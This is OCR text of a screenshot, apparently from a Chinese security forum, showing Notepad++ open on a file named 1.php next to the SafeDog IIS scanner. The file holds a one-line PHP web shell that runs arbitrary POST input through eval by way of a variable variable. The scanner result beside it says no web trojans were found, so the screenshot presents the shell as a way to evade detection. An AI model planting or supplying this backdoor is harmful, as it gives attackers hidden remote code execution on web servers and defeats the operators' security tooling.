 文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹 名称 修改日期 类型 大小
2345下载 1.php 2016/7/29 15:10 PHP 文件 0 KB
下载
桌面
*D:\WWW\1\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 $a='b';
3 $b=$_POST['x'];
4 @eval($$a);
5 ?>
网站安全狗(IIS版) V3.5 枸杞版 加入服云
NET
网马查杀 主动防御 .Net设置 流量保护 资源保护 网站加速 IP黑白名单 防护日志 网站安全狗
扫描已完成，未发现网页木马及其他危险文件！ 立即隔离 网马上报 隔离文件 信任文件 扫
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件（夹）名称 类别 文本 描述 已
春秋社区
bbs.ichunqiu.com